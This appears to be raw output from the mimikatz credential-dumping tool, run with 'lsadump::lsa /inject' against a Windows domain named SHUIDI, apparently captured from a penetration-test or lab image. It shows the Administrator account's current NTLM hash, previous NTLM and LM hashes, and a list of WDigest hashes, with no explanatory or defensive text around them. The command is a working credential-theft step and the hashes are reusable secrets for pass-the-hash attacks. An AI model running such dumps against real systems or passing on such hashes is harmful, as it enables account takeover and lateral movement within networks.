 mimikatz # lsadump::lsa /inject
Domain : SHUIDI / S-1-5-21-3796282545-1493157515-1387798836
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 07ab403ab740c1540c378b0f5aaa4087
LM :
Hash NTLM: 07ab403ab740c1540c378b0f5aaa4087
ntlm- 0: 07ab403ab740c1540c378b0f5aaa4087
ntlm- 1: 09d3def4592c8bb952d0b04a854a5524
ntlm- 2: facdc3c7974d611c89255e1d19532da2
lm - 0: 84e44a072799c5386b5baad2e4ae4dd5
lm - 1: b5d72a49c9bb79fe3fb20a97ea818c6c
* WDigest
01 3c3da0c289f5e0df1a87f9701ec90021
02 aba730c66dcac1b6fddeb3bc9311a787
03 1309a0d845a6926c4b1744ab2dcf9ebb
04 3c3da0c289f5e0df1a87f9701ec90021
05 99d70c6be7fb61cbb997e33614cf2977
06 e7f72bb54a0a39bb0a5f33b7720cc1e1
07 f2f1432fb61325923e47a21fd00a5789
08 fff9668eaf71be35e68843ad2f1f9f86
09 311f317990f341790dab9aa288517bf3
10 79365047fd77b9eabfa64df548370bae
11 57798016f82d680ddc9d50c5586f18d9
12 fff9668eaf71be35e68843ad2f1f9f86
13 4f1d7ffd0d7ef9cafceceea6b644641f
14 98bfa82b0d70242f5769f94ab3243103
15 27fc3752d907d8389abb64cfc9beed96
16 0a0c17f077bfe0fa042889fe09cf8029
17 042901f792e2fd90b05813b3081e7a86
18 d097391ce407dcfd865138e8e4285ce4
19 d50cdb852be1348d27bdcc3af8837d60
20 60914771164ed063e533501d59d234a3
21 1d553c8e1cb08d75d789d9e01d42debe
22 fd77f8df95c554ba68e5c5a304396a72
23 2d69455f490bec7a432b22afe1464ceb
24 fc4edba09543ddd2811785f72c7bc34f
25 312881ff428070f44e99598420aa6da4
26 6e30018f254321977f00ff23cd559a83
27 dcf37873463863f5ce76128a5521f1fe
28 0d9c17b24e35a7098a4e9af4ef49b172
29 a318811921ae1e987019f7c5ec1f416c